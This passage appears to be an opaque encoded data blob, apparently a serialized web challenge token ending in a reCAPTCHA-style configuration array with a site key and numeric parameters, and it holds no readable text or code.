4w7TDoMKKSS/DvRhQMRXDuiJmw5RBNnDDvSvCrcK9ZSHDtMKlwpoHIRhjG8OYEMK9w43DmcKuwr3CpkU5SFLCgMOGJcKfwoZodWLCjcKlwp/DoxEIYAjDrMOIWMKdwp7CmAVewrt7woDCoMOhTMOyw5/CiXzCrSEPw4PDrAxDwrXDocKvwrXCssKkWsOVwrjCvlTCo3HCq3F0w47DumrCvcKpJmYMZsO+w4DDlgBjJRHDosOgDMKUwq7DszTDsMOkD8OED1phVcOXasOEfCc5UMOMIsKwwrXCmMKMwq/DiRRIw65zw7/DgsOtNsKPW8KIE8OeF8OEacKrw73DslnCkmPDiUp+KcK9w4LCg8O2wqvDpcKgcsOkwo3Dp0M2AirClgHDhQNHJMKMw4bDuQ/DuWY8L8OrwrtvwrZCQinCiW8pQ8K7wqnCm8Ouw4tEa8KRJ8K2w6x0wrYLwrHDgsK/wqkdTGzClcK4wpsGwo0CO8OYUMKhw5/DnTU7Y8OiLcKyw7zDusO1VC9lw7fDnQzDhxHCjQNoGlMsHxjDn8O6IQoTwoXCl1PCm2jCi8K4wprDmcKSYy/[base64]/CnsOFwpbDu8Kdw5kcQMKWKsOzAMOARlQ0w787Di/ClsKCw5gDw7sLfQB0wonDpxrDiMOvw514wqFNUsOMLsKLwoo5w5IDwoPDljLDrsKKPSxUwo3Doh/[base64]/Cs3ETD8Ktw5LCqsO0wp5zw7LCpsK2B8OsIn1pFMK+GxdBWnDCpMKlw4Qkwp7DthzDucK6acK0w5E6bsKrw4bChsKcWCfDs1PCs8KySMOOw5HCoiHCiDIGCsOeN8KbwqHDkSDDlMK9wr3CvsKFwrYYGDbCvcOGAmEbacK/wr0rw4IiwqHCh2xYwrQCwqzDuCEfa1IhKX/ChsOBUcKdZCklw4dEV8OWwoYARsKGwqk3wr7DplEuR8KoMHRaFsOMXlrCmGzCpMK4chLDqjEMwop6TBgOw4/[base64]/DpMOQQ0TCqsOkwoArZ0TCqcKQwq0KwqLCjU1NY1HDpwDChsOeTgLCrMKqCQFnJcKrDMOaE8O3wr0ww4TChxpcDsKwMMOfK8K9GcOCdRjChBTDvBTDkMOfFsOiD8KBw4x/WMKnXcOMwpw5wqoDA3E7Q8OdUy3Cg8KDw6XDksKmw5bCjMOdJ8KuR8OkS8OiCsOmwqVcwrLCugjCt1gueijCgcKgWW3Dnn0saGrDkEcpwosPMsKAaE3Crwh4wrkzwo7Cn0TDqcOEw7Z9w5EKw54EYmrDscONwotYW0Bbwq/CrzjClcOiLcOsXcOSwp/CiRZDNQl7Vh3CjH7DvhnDsVXDlkoybS4nccKhJyPChW/CozbDsMKzw7fDt8O8bsKHwpUUGsOsLcOfwo/CrmbChw5jBMKHwp84CCN8e2AQJ8OKTnHCtMO2w5o+w5xuwrpPLSDDhiTCicO0w7XCsEQ6w5/[base64]/[base64]/CsEsYw5jCpMKFw4QzHcOyBsKVw4kaw6lMw4rDsMOQwpdYGVVUesK9bwouw41cwpoyQCRvSQ3CuFDCr8KRwppNMDJVwrHCt8Obw6IKw5XChMOewqMZWcOFZUvClREjTTHCmmDDucK8wpAPwrcPAiVLwofDjiNkXF9cYcOPwpnDgD3DlcOCJMOaEz5VdH/DlkbDscKxw43CpTLCo8KJOMKWw5Ypw6PDvsO2w7NFG8OlK8O9w6rCqnRvDRfCnS/[base64]/[base64]/DpsKnwoTDsTkTw58Qw7Q/w5dPJF5yw6/[base64]/VB97w7nDucOtVDgAw7LDv8KrTsKrw6LDnC4nXhrCmsKOLMO2w73Dkh7CpsODwqXCv8O2Tnx/[base64]/CnsKkw7fChsOsw57DvsOLSycrw4VBWsOYOx3DgMKfSFHDgEIzYMK4F8OAUcKnw4RZw50Kw4BWw7FoGQIDfSrDqkE7wrXDnsKOZwXDvhvDi8O6wpZVwprDgHfDnMOcEcOFJyYKHMOhVsKuLx3DiHzCrHh3ecKmw5rDmsKAw5DDrz/[base64]/DvXwIbsKRw64OwrbDjjLCj8KOwrrDtsKsMsOYwpFkw53Dv8KXwrlZw7nCrsKvQsOuw7M6A8OJVQZFw53CmcKawqExMErDpVnDtylIJzpow5bDhsOpwq/ChMOvCMKXw5DCiWsSF8KKwo9IwrrCpsKPICDCgMKIw4HChDchw5/[base64]/CkQvDmsOVPcOCVMOHwq/DgcKpfMOhw63Cl8Oyw4vCrirCssOiM38MfEzCuxVgwoI+w6Irw5rCmn8Ba8K4J8OXIMOywpd2SsOowr3Cv8O3LQPDgMKRw4EwEMKxWmZCwrZmLcOAaikYSHt2w6dlazNDV8OrZ8OoRcOZwr7DuMORw5I/w5sfWcOEwoFAEXIywpfDjHcyF8ORWkYAwpLDs8KLwqZHw7HCncKEUMORw4bDik/[base64]/DkmnDphBFw7kYOMOtwoRvw7ljCsOZWlcDTnYgdsOyT2Q4UMOWwp4oXgfChVrClyBcVyokwrbCv8KmRsOCw51GOsO4w7VydRLCnkfCnnJMwpRuw7jDszHDnMKrw6/DugHCvVbCkwkdZsODcsK2woUKH2vDosKMCMKFwpHCvCwow5PDpMK7Zw1Yw4YjW8KKw79Jw4zDmD7DvlDDq2HCngw/wo8ZAxDCqHPCncOqw7BSexjCnsKiLDYZwr/Cn8Kmw6PDtzBpYMKYwrZzwqQcG8OqBsOKF8K7wp5IPMOHAMKiE8KkwoDCl8ONXBQPKAh9MQNMwrpmwqjDlcKvf8OpSAXDmcKyTEY/UMOQB8OSwoPCp8KUcz1Fw6/CqAfDpF7CocOGwqjDkh9jw4l+LX7CuVnDicKkwohSAgsWBDPDi1/Coy/CocKNS8OwwqPDkCR/w4PDjcKIZ8KqOcOMw5JeGMO9MF8lD8KBwodDDHtEHsO+w5lQIWRJw6TDiUcFw6bDhcKPDsONVELDoUQRbEzDpxtRLMOxVMK6fcOIw6rDqcKeDg4aR8KzWBPDisK5wrZjZ1g0bsO1US98wq/[base64]/[base64]/CunvCpxTCpWFVVWV7PsOuJsKmwpjCrDbDulPCscOoZVR4dcKMbyA8w4ocZUFywpMWwoLCisKww63Dh8O7Ug9Jw53CrcO0w61/VMKaORbCpcO2w5UcwrsyTzvDl8OdIT9RCizDnhTCsA0ew5k9woQ3HMOwwrphOsOtw70bVsO9w7ANAEUTalF8wrDDh1FVei3Dl1QmKMKzehccJkAIXxJGOMOzwofCmsKFw6tRw54HacOmDcOXwqVvwpLDhcO/Oy8tFRfDjMOEw4RcTsOcwq7CgBJQw4LCpj7Ci8KuDsKyw4BkDGcxLSlhwrNMPirDssKPY8OKV8KdT8KAwpXCmMO2dm0ODDXCncOkd13CvCPDqQAQw5lFJsOZw4YEw6LCgwl2w4HDvMOdwpheDMOOwrTCll/Do8O+w4VOHnc2wrLCjsKgwp/[base64]/DusOnw4R7RnBRw5AjVcKzw4jDlhkww7HDvnHCrwDDmsKCw5gNR8KGwpgICg5Yw4/DhGZ8T0UMXMKFccOwdwbCqkLCuXkDIRVOw5jDlWcxA8OQF8O3SBjDlxRzLMKVw7MOZcOJwpp6UsKfwrrCrVkcf2dqGXldGMKGw4/DkcK5QcKrw4hIw5jCgR/[base64]/Di8Oywo3DmX7DuTppwqrCrsO5woBEPmRlw5xTw4c7w5/[base64]/[base64]/Cs1F7wrZFw7kBw6HCiMOZLEnCrMKsw7PDhhPDlcOZw4nDoMK6QsKSw7nDiWcENMKTwotNPmsew5rDuDrDpTA2CkbCqS7CjFAaHsOoDzkew48RwrFxwqTCgj/Dsi3CjcOeSHRMLcOTRBHDol0lJBcewo3DrMKoAxNlS8KJesK8w5ATw7vDo8Kcw5BVIyc9P1U1O8O0a8KVdcO0HBPDu0HDl27Ck25KGzMCw6xmGkDCt3AoPcORwplVacKpw69lwrtywobCo8K5wr/ClzXDiU3Dry90w7Z6wqTDrcO0w7XCgTQCwr/DmBTCv8Kaw4Blw6vCnW7DpQ9WXVEEJyPCh8K2w7BxwrbDnEjDlMKSwp8Qw53Dn8OOI8K3CsKkSjrCs3UHw5fCrMKgwq3DlcOUQcOvLhdAwqFxERnDksOpwro/w4rDoGnCoTXCpcOsIcOlw4wAw5NQX0/CrWPDpAhKQULCsX/DocK9Fy3CjFtaw5TCgcOvwqTCjU1Bw69SKl/ConZAw7LDlcKUX8OuVTIDCEbCvhbClMOkwqvDvMOmwp3DpsOZwoZ7w6zDocOHXAZjw4hOwqDCilPDi8Oiw5NKRsO0w6RoC8Kow64Mw68QKwXDosKUG8ObVMOcwr/DmMOswrxUQnR9w5/[base64]/[base64]/[base64]/Cn1vCrcO9HMKhw4IrYcKUBVnDtMKVw57DgGvDpWPCrUIwwqTCiWPDpMOHJcO7FjtvM1zCmMKowqpJw5piw6lIw7LDosKxbMOxaMK6wqUhVyxTRMOLUHMxw7A8Hk8nwoAWwrdJEQYCEx9Qwr7DnR/DgHbDvMOywrI7wpvCih7Dm8OQTVDDk3t7w6DCiwBjWxPDhCFKw6PCpAM9wpbCiMKrw6bDoifCg23Cg2ZxZQASw4/[base64]/DjcOIScOsR8KQw6/CtMKDRCTCrcOow6Yob3vCgMO/[base64]/CocOZwq4zwqx3wrPDqg4GGHUuDcK3wrFyw4kFwod1wq/CrcO2O8KdYcOkFF9gdlUHw6ceL8OwUMO8dsOxw6MHw6U9w63CsBp2QMOew7/Cm8OUw5siw6jCmlzDi8KAQMOiAwEtVETDq8Ocw5/DgMOZwqfCsAXCgmgywpcYQcKDwrXDoRHCkcKRbMKiUzzDi8OUf0Z9w6LCrMKXXXXCtToSworDm3wMLVV4OWZIwod6Lg54wqrChSATKGjDmXTDscONwrg1wqnDq8OTOcKFwpASwpXDsg4qwpHCnVzCqRwmw4xIw68SUcO9OcO8Y8K/wq09w5zCilBXwp7DiTwUwr06w5JCIsKOw4gBGMKrMcOuwoFvA8K0BjPChCrCjMKew5IZDsOfwr7DgzrDksKfdMOyGsK6wqFhIx9WwrVOworCtcO6wq1Hw7JSGGwadALCj8OyXMOYw7bDqsKzw69rw7gPKMK/RCTCvMKIwpzCscOQwrZGPMOHZR/CqMKFwqHCvXhSN8K6BgrDsCXCoMK2Fzgmw5BTTsKowpvCniBFD0s2wpjCjADCjMOUw7PDpirCv8OAKjfDin03w7VRw5PClUrCtMOawoHCiMONY0I/FcOfU3dtw6nDvsOkaQ0ow6xTwpzDvsKee3QeKcOvw6oqCsKAEicCwobDqcOqwoNxZcOVYsK5wowyw7dHTsO9w4Mtw6nDhcOnImTCm8KPw6JEwqFPw4jCkMK+BXVnB8KOGMKDCijDgA/[base64]/DrmTDu8OlwphYMjwwwpcQw7TCqMKDwo7DgcKMwqsxCsOjwpJ0wpnDsMKpTcKQwq8GFG3CgQvCkcOgwqPDoTY8wrJ2dcOvwrrDl8O0asOCw5Buw6rCrkQaBCwOBiw1JATCt8OmwqobdnjDpMOHHi/CgHJqwr7Dh8Kaw5/[base64]/Dj0R5P0/CqsK0wqJOQMKjZMKTwoQYCsOYw5VxCV49woPDi8KsIkDDoMOswq7DrMKWUwF7w6lvEzJuIRfDvCVXQABSwqjChVgmW25JecOEwqPDqsKMwovDpntfLyDCiMONOsKzM8O8w7/CgRIXw70cVF3DolAhwovChSAZwr7DgCDCqcO4ScKdw5Yxw49Qwp4sw5ZxwptewqbCvTc5LsOWbMOIIC7CmS/CqhUlBSYow5wPwpI8w6ZNw4hMw6DCqMKZX8KZwqHDrRxLw4MvwpXChSgHwpVHw77CqMO2ExDCjB1KMsOSwo1iw6dIw63CtQXCocKqw783H0F4wp5zw4RlwpZ1JVILwrHDkcKpEMOMw5zClXwswrw1fjNhw4zCtMK6w5hOw7DDtTIRw5HDpjR/[base64]/CrsOcPMKqayrCssKjKR8nH8OgfEbCoMOVIMKzwqnChT56w47CjmIHJ8OjMMOBal0xwpTDnT5Qw5U4Sx42bCUuEsKtMUwywqtOw7zCr1x1NSTCtWHChMKBaQcQwooow7J6NsOsL20mw5/DiMKBw6cyw43CiF7Do8OqOko1Smoiw5U+V8KAw57DlyMTw7zCoXYoTiTDuMOdw5DCocO9wqgzwqvDjAd5wpvDpsOgLsK8wowxwr7DnQvDicONPANFAcKRwr04c3Y5w6xdOVA8LMO4G8OFwoXDgMONLCIibGhzecK1w49gw7N/[base64]/DpMO6BcOCHUsTwodiw64xMMK9bMKIw5HDjcK+wrzDqHsGAMKnI2bDh31sDlZawqZVHGYYcMOPFllGEl5SXj5rbiZsD8OxHlYHwqHDkwnDrMKXwq1Tw6fDkEDCuyFxRMONw4bCv0lGFsO6bzTCg8K0wpJQw5DCmklXwo/[base64]/[base64]/Dq1wRwp3Dkn4OAV5/[base64]/DssOQH1XDtjlcdsKRQksow5LCi2/[base64]/[base64]/[base64]/[base64]/DtQNFw7DDhQbCv8KawoHDpzHCoMOCwr9/w6oGwpZHwqrDvcOnw5XCoh9xDg9XdRxWwrTDrsO7wqTDlcKIwqjDt2LCukovShkuLMKSHFHDvQAlw7zCkcOaI8OhwqB+EMOSwprCscKvw5ctwo7DjsKww7bDmcKfE8KQWCnDnMKgw6zCh2DDhBzDlcOuwo/DhzBTwoAQwq1bwrLDpcK6fCJiYATDgcKOHgLCuMK4w7rDqGw0w7vDv3XDpcK3wrDCklzCq2oFIFwAwrHDhXnCtU1EX8O8wocHJWPCqDQRFcKTw5vDshZ3wqPDr8KJbSnCtzbDocKLTcOyZznDjMOeLgorblQuUkZewovCiCzCjCJdw6/CjjfCgV0iPsKcwrrDqUzDnGYUw5XDqMO2ByLCm8OTfMOZK3E/bgvDvyhowocZwp7DuQvDvzQLw6HDtMO9b8KfbsKww7PDkMOgwrtwD8KQDsKlcy/CtAbCnR4HJC3Ds8OtwodiLEV8w6jCt3dpJXvCgVU6asKGZlcHw4XCmQrDpkIjw70rwrsUN27DpcKFPwxXUztGw6XDrDhpwpvCjcKkAjzCg8KRwqzDmHfDqDzCocKawrTDhsKJw7kSMcOzwpTClxnCpUXDuSLCnAx7w4pww6DDsj/DtzAAE8KeQcK6wo9yw55cTB3CnC9xwrFVD8K+KhZGw7w/[base64]/[base64]/Cm8Kww4jCgMKrw7kow7llwqNIwpbCm8OGXTEdw5sXw5JPworCoRvDuMOIesKFL0TChnFhQsOMWEp4U8KtwoDDoT7CjRcUwr9qwrDDvsO0wpMpHsKHw5hcw4pzFTcLw49RAnJHw7fDrCzDtsOgEMO/M8OXAUsRTxVnwqHCr8O0wpJOdsOWwosPw7M5w7/CksOZNQ9FdF7DlcOnw4/ClE7DiMORVsKVKsKdQhDCjMK+b8O/NMK5XUDDqUo4UXTCtMOfKcKBwrbDmcK0AMO5w48Sw4oUwqPDgSBDeh/Di0TCmBtBPMOUdsKTUcO+LcKeKMKjw7EIw53DjQ7CvsO4W8KPwprCuGnDi8OKw4gMYGZQw4ktwq7Chh/CtC/DpmUSQ8OgN8Ouw6BmWcKZw55raWLDm2k1wq/DohrCjWMlTkvDjsKdFMKiDcOhw6VBw5kfRsKHamZKw5vDh8ONw6bCqsKKF3EhIcK9bsKLw73DqMOOI8OyLsKPwowbYsOudMOLesO8FsO1bcOqwq7CsR5Kwp9xcMKzdW8ZEsKBw4bDqQzCqSNPw53Co1/ChsKXw7TDjjXCtsOwwo7DjMKtZcOBMwHCv8KMB8KzBhBlS3FsXgjCkG5tw7zCulHDjGPCmMOzJ8KyakYgFXvClcKiw7c7GQzDlcOjw6nDpMKOw4FlHMKawppua8KNKMOBesOQwr3DhcKgIinCqT0JTk4dwpt8WMOjUntEesOCw4/Ci8KLwqwgHcOwwp3Cly14wprCo8O9w4XDpsKtwq4pw5fCv2/[base64]/[base64]/CrcOcB0vCoUkKfcOqBMKHwoo1dFDDuSZLwqnCvRRbwqLDoRZdfcKmVcO+PCfCtsKywoTDoiTDhVEaH8Ouw7vDpMOsKxjClsKLP8Ozw4UMX1LDs1stw4TDr1wGw6Izwqh+wo/CkMK6wrvCmQ07wqjDlyEIX8KzDxEmW8O8HW1HwqUCw7IUBBnDsFvCpcOAw5h1w7fDn8O1w6QCw7ZXw5B5wqTCkcO4aMOsPilKCj7Cu8KYwrMmwq3Cj8OYwrIgakJDc29nw6NvTsKFw6luXsOAbCULw5vCrsO6w6DDnkJnwqtQwq/CjyvCrzZ1KcO5wrTDnMKxw696Fg3CqSPDgsKxw4dOwoYRwrYzw4Ejw4glWlLChT95RyAUFsKrQj/DvMOKI0fCj2ERaDBHwp0fwpbCj3IiwogQQhjCjxYyw7DDvQ81w5vDn2zDkAkwI8Ouw6jCpnsqwqHDt31aw7FnP8KcD8KGTsKbIsKiccKUP1tMwqBDw5zDoi8fOgZBwrTClsK/Gh99wpXCuGJHw6gkw7jCky7CvCjCmwbDhMOye8Klw7w4wpI5w54jDMOswoDCu1UGTMOdTWXDi3rDn8O/dgbCsjlYQB5sWsKqFxUEw5M5wr/[base64]/Dv8ODw6Mjw6jDum8NYgkXw4XDjMKSKsOcbcKCw5IjEFTCjgrDhXBZwqtcCMKkw6jCrsK3G8KxZ1DDqcOQGsODPMKvRlbCk8OUwr3CryPDvw0jwqoRZMOxwqIvw7DCj8OHHx3Cp8OGwr4NETJbw7U2QBlJwodHasOcwo/DtcKoZ0AZPyzDvcKgw6HDpG3Cm8OAccKzBj/DsMKsJ33Csi5iGS9ya8ORwrbDjcKNw6/DoBc2L8KnOX7CrncSwq1cwr/Cn8OUTlZXNsKtPcOEbwjCvG/DoMO2PHNXZFoQwrPDlEHDhmPCog/[base64]/MsOOwpkWwp5Rw54RG00qFcKXw7dUIAtcw5pSw7DDtFgLUMOQKx0MMlLCv33DrSNAwpR+w4bDlcO/EMKfHlF8dsOqEsOzwrsfwpk6ADvDpHtiL8KcTmXCjy/DpsOuwr4mTMK2R8OMwrRKwpxAw4PDjg5Xw7QJwq99TcOHJX0Jw47Ct8K9cQnCj8OTw7NpwpB6wpseNXPDmG7Csk3Dt1g7cikmVcOiHMOPw6EMfEbCj8K9w5PDtsKpJlXDiGnCpMOuFsOZbSXCr8KZw65Uw4w7wq3Dl0oIwqjCnQ/CtcK/wqhxAR54w7AMwp3DjMOQIxXDlDXChMKIbsOED0ZVwrDDuBLCgi4kV8O6w6BgRsORUmlLw505f8OiQcKVesO4CEwawrQowqrCq8OrwrTDmcO4wrVMwoLDicK0aMORe8OrMmfCokvDpU/CtF4CwqTDgcKBw48swrrCh8KsLMOSwopPw5zCisKuw5TDjcKnwoXDpUnCtQbDtFF/AMK3JsOLcjZxwopzwoZhwoLDisObAT7DkWR/GMKtJRjDlTxQH8KCwqHCi8OpwpDCvsO2IWPDi8KGw6EHw77DkXHDjBsnwrrDsFsjwrHDhsONQ8KdwojDs8KGFygcwr7CiGgdacOcwo5IUsOsw6syY39vAMODfsKyak7Cpw13wrYMw7LDl8Kfw7EKW8OwwprClMOawo/[base64]/CksOLw4nCrsOZwo58A8Osw73Cjy83wpjCpcOwwo7DlgsSLcOXw4kuChV/M8Oww7nDksKgwpZIaCxWw4VGw5LCnTLDnhdYU8Kww6XCqxvDjcOIScKpPsOrwqUVw61RFRldw7vCjFvDr8OYPMOUwrZnw6dhTMKQwqF/wrvDtBp3GCMmeEVXw4skXMKzw7Rrw6/[base64]/HhPCqsKhA8K0wpXDosOpw6JLwoDDuMOmw7lUSG1iwrvCh8OdHnTDqcOCXcKyw6YBdsOQeUl/cC7CgcKdb8Ksw6fCtsOYTmvClCvDt0/CsCBQe8OIL8OnwrfDgsKxwo1mwqpeSDd/KsOiwqAFG8ODDQ/CmcKEbULDmz9IB39OCA/CtcK0wo98OwDCncORTUjDvR/DgMK4w516D8OwwrHChcOQWMOdBgfDksK4wp9OwqHCn8KXwpDDtmXCgVwLw6MUwqYbw6vCnsKFwpfDt8KaTsK9EsKrw7NjwrTDq8KbwqRTw6LCpCJOOsKCDsOEaAnCqMK4C3TCucOrw4saw5F4w5UwecONacKWw4YXw5bCrG7DlMKtwrXCvsOrCQY/w4wWRMK3dcKfAsKXa8OhVBHCqAUAworDkcOGwoLDukl9T8OjUkBoX8OLw6Jfwpd4M2LDjgREw4Z+w43CjMONwqkGEMO9w7vCscOzbkvDosKmw5o0w7QNw7EeMMO3w5FPw75hVQTDpQ/[base64]/Dsxsrw5PDpFLCk3vCuCZSMsKgwrTCr3hVw5bCi2howp3CoUfCusKnIWoVwpXCu8KUw7HDuUDCrMODBMKNJQAITT9Ca8K7wpXDsFN0ezXDjMOIwqDDtsKoRsKtw5xefibCnsOdcgwFwrLCssKkw6R1w74kw7rCh8OjWkQub8OHMsObw4/CpMO5Z8KIwosGGcKTw4TDvidDUcK5LcOqD8OcI8KvIQbDhMO/RkFPFx9GwrF7Bj1KJMKMwq5hY0xqwpsWwrXCoT7CtXxwwpw5dyjDrcOuwooxP8KvwqRxwrDDrQzCnDxhEFbCiMKsJcOnG2nCqmbDsWAuw5PDgVtbNsKnwphEdAPDnMO6wq/DjsOSw6LCiMO6U8KaNMKNS8OrSMOJwq5GSMKMcT4sw6HDmzDDnMOLS8OZw5Q6YsO3Y8Odw65Ww5UFwp/Cn8K7dCPDv2fCv0MOw7XClQjClcKgccKbw6kvNcOrHCB4wotOIMOCDGEuQ0Zdwp7CgsKlw4/DsVUAe8KCwoVjMUzDszQ0dMKZLcKNwr9Iw6ZZw6d9wpTDj8K5MsOsecKlwobDi33Dtktnw6DDvcOzXMObQMOKCMOuYcO8d8KuQMOpfidcXsK6ex1dT1sQwq54LsKGw7zCkcOZwrbCg2fDizTDtcONT8K/bWxZwrQ5G25ZD8KSw502HMO+w4/CgsOiM1IEWMKewpLCrkxpw5rCnQ/CtyACw5FuMA90w4bDuUlafG7CkRxrw4XChwHCoVlQw5NGD8Ozw6zDhQTDpcK7wpcRwrrCkBVRwoZvBMOxbsK5G8KcZizCkTVAWA0LW8OrXzA8w5nDg1jDuMOnwoHCrsK/UUY2w7NEw6xFXlMWw6HDqjbCosK1HHXCqHfCo13ChcKRP386CVhDworClcO1KMOmwq/Di8OdcsKtV8KaGATCm8OtY0DCocOuZh9rw7FEaww8wqRrwokKJMO3wrIRw43DicOpwp81I0LCqlFeGHDDvwbDo8KGw47Du8OuEMOiwqjDiUtXwo1BeMOfw5E0ICLDpcOZVcO5wocLwokAeV85IMKmw5jDgMOCccOnC8OZw57CmB8qw6DClsK+PsKfBzjDgmEuwo/DpcKfwoDCjsK8w4dEJsO4w445HcK/U3AiwqTDowkEQxwGBCLDq3zDvQRxXzjCrcOxw5xpc8K+PRRVw4NEDcOgw6taw5zCmmk+S8O2wr5lYsOmwr87FXJJw6MUwp8/wp7DvsKOw7TDv2JVw5sHw4TDpgJrTsOSwoRIXcK1D0/CuzDDtXIXZsKkUH/CmQRpHMK1LMKQw4PCsUbDg3wCw6MrwpZQw6ttw57DjcOwwrDDsMKXWTPCgAg5Rnh5MzkawrhNwq0/[base64]/Cu3VUAFvDgT1iBcKPdcO0fjXDksO9wo0SMMK7JyxZw7cMw5HDmsO0LjrDhHrDnMKMHkURw7/Ci8Kkw7DCksOjw6fDq388w6zChhvCs8OqO3VDZQ1RwoLCi8OAw43ChMKQw60RdCZTCl0uwrPCllHDjnLCgsOhw7PDtsKUSlDDtnvCgMOWw6bDj8KLwoMOFT7ClDI+H3rCl8OLFnnCt03CnMKbwpHCkk0jWx1Ew4XDk0LCthZpM3Vew7zDuBltdQ1/CsKtQsOVIC/[base64]/w71aNkMsTsKOw4FOwoV9A8K5F8Knw7bCmybCpMKwFcKhQ1vDlMOKNsKWJ8OGw5xwwpHCuMOdRA4tbsOBSRANw5B7w4lVWnQ+ZsO/[base64]/wrvDmmEhe8KvHXV4wr9Qw4UGwoLCuBYJVMKcw7howrTDl8OkwobCtiw6F3rDhMKXwpkTw6/CjTR4e8O5JsKLw7QAw7ssO1fDr8OjwqbCvA1Bw7PDgXInw6TCkBE6wqDCmnQIwrU4FhDCqGzDvcKzwrTCkcKywr5fw7PCrcKjfwbDmcKrXsOkwqdVw6sHw7vCvSNRwoYewoLDnz5sw5XCp8OUwr9ERjjCrH4Nw47DlkfDj3HChMOSGcKGLsKnwozCtMOdwqLCvMK/D8KowrrDpsK3w5ZJw7tgZh4XemkyfcOFYTrDqcKDIsKmw64hMVBGwo1rV8OLCcONT8OSw7cOw59/ScOkwp51HMK/woABw5V0GsKhXMKgPMOkLVgvwr/[base64]/CpnELwp7DqEVswpXCiiFuw7XDqk9xeF1feMKqw50WGsOOBcOibMOgL8OVZkhwwqtKDxHDg8OYw6rDrXjCsHQ2w7NCFcOXGMKJwrDDiE4YVsO8wp/Drydww6TDlMObwpI1wpbDlsK5V2rDicOpXW4Bw7fCpsKXwpAZwp01w5/DogJgwo/DtEJlw77Cm8OANcKDwqJ7XMKiwpFSw7ktw7PDlsO5w4NoLcO2w4bCncKpw4EuwrfCq8Okwp/CiVfClCEnFBvDmWBpQBZ2P8OBO8Ogw5gAw5lSw7vDjgkuwr4Ww4DDogLDu8KLwpnDmMOqAsOFw416wo0/HGZmJ8O/[base64]/[base64]/wojCuGFwwobCtcKLwrotKljCmjxMOWHDjiolw5HCoifCjDnCqQMJwpciwq3CvW8PPUcTK8O2P2pzRMOawoNJwpsyw5Avwr4gaTLDoCJuYcOgSsKSw6/[base64]/[base64]/w53DlQrCuxYGwpx5KRNDVknDo2fChcKhBQXDoMKrwrQmWsOrwrrDs8Ovw4XCvMKfwrDCrmzCmQPDgMOmc1TCncOFUEPDr8OWwqDCiTnDicKWPSjCtcKQP8KswrvCiy3Dqlhaw79HLHDCh8OWE8KlUMKvXsOmSMKqwoEuaQbCqQTCncOZG8KLw5bDjg/[base64]/CtSTCoGttw7TCkBFAwpTDq1tMwrTCsEbDiGTDisKIOsO/ScKYMMOnwrw8wrDDtgvCqcOZw4ZUw5oYI1QTw6xvTUd7w4cQwqhkw4piw7TDjMOhQcOiwqjDq8ObJ8O2AAF/McKndgzCrDLCtWTCucKQWcOOCMO/wo5Nw7nCqkvDv8OjwrrDnMOnZm9GwooSwrHDmsKpw7khP2gsVcKSeC/Cn8OjQXDDmcK/VsKQX1bDgRs9Q8Kzw5LCoynDscOAVHgQwqcIwowCwp5cH0czwqhrw6LDrEtbGsOlY8KNwolrTkkRLWPCrCQDwrPDlmLDsMKPRmDDlsKPcMK+w5rDocK8C8OWM8KQKXPCoMKwKRYcwok4QMKNYcOTwojDnhMtGWrCmzk/w4cowp07ZFArKMKfe8KmwrUGw6E2w7Zac8Kpwqltw4IxR8KfDcK7wrIGw4/CtsOMNQpEOTTCncONwoLDrsOrw4TDusOAwrp9D3rDoMOuRMOCw7zClyxIcsK4w45PO37Ch8O8wqDDnyvDscKzOwrDkhbDtUdoRcOvJwPDr8O6w6otwqDCimA5FkgeIcOpwoE+ZsKiw600Vl7CpsKHYEnDrcOmw5BRwpHDvcO2w7QWRR4xw4jDpjVRwpZeWCUxw6/DuMKRwp/DsMKtwrwqwpfCmy06woXCn8KSN8Okw7hiTMO0ARzCrkjCvsK1w6bCm3hZVcO+w5gXTFU8f0bCgcKUFHTDlMKtwpxnw54VfFXDtxkZwqbDhsKXw63Ct8KCw6RLaXQGNVgTeBjCo8OTWExcw4HCngPCpXI7wotOwpI5wo3DnMKqwoUrwqXDhsK/[base64]/[base64]/CjMKzw5loQXrDrsKxZlLDhsOWaF3DmsObw5wzYsOEM8KBwpY9GlTDi8K0w6vDqxbClMKBw4TCvmHDl8KmwpgsWGBvBnMVwoHDscKtQxnDuEs3TcOtwrVCw5AXw7NTDTTCksOLNwPCqsKPCMKwwrXDqwE/wr3ChHc4wohRwoHCnA/Cn8OIw5ZqE8KgwpDCrMOmw5zCrMKmwo9RJzvDgyxPUMOJwrXCvsK/wrPDiMKCw5XCgsKVMsOdcErCs8OZwp8cBUFPJcOKYnbCm8Kbw5DCgsO1bMK1wozDjWHCkcKDwqzDhEJOw4XCmcO6BcOQK8OrWXttNsKyYyVBDSbCuTdgw69eOTp0DcOaw6vDn3LDg3zDpsOiIMOqSMOqwp/ClMKZwrLCqAcyw6gQw5EoS180wprDvMK5H3goWMOxw55DG8KHwojCqwjDusKzF8KBUMKNVMKZdcKYw5hVwppew5cdw44HwqwZWWfDmC/Cp2BGw6IFw7EEZgPCnsKzw5jCgsO/Ek7DuxzCl8KzwoDCtCZow5HDicKgLcKISMOYwoLDoGxNwo/CoQjDrMKRwrvCk8K7KsK/PBt0w6jCm3UKwqsWwqx4EGxFembDjsOww7ZiSS1Ow6LCqBbCihPDjw1lFW1GFSACwo1nw5nCrsKPwojCu8K2OMOww7ctw7oKwqcHw7DDrsOlwp/CpcKnHcKXOgUNanNZQcOAwppJw59ww5AUw6HCj2E7fgVHcsKKAcKxTAjCgsOWI1Z0wpLCt8OGwoHChivDuWLCisOJwr/CqcKew5Efw47DjsKUw7rDqx04OsONw7XDqMKDw6Z3Q8OJw5zDhsOtwoo+U8OTHC/DtFdjwqPDpMOEZmjCuChEw4MsJwJGKjrCqMO4GnICw6Vvw5kIKj5PSm4sw6DDjMKgwr01wqJ7ImcvRsKiZjwtN8O8wqPCscO6TsKye8Kpw5/ClMKwe8OdR8OxwpYwwo0+woHDmMK6w6o5wpZBw63DnsK7D8KhX8K5d3LDjsKfw4QzFX3CgsOUHn/DjwHDqyjCiXoWVxPCnwnDq0V4CHFLaMOsasObw4xUIzTCjlhEDcKQLQtWwolEw5vCr8KBccKNwqrClsOcw5g4w4UeM8KfKWDDu8KcTsOiw7nCmxnClMO9w6c/AcKsLRfCisKrDjhwD8OCw7fCng7DocOlA04OwrLDiFHDpMO3wozDq8OvfyLDhcKPwrbCuDHCkEUDwqDDl8KRwqYUwodA\x22],null,[\x22conf\x22,null,\x226Ld-aLUiAAAAAOlxOCbSUX4jJPzStMbLyXZ_rJe-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,319],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSF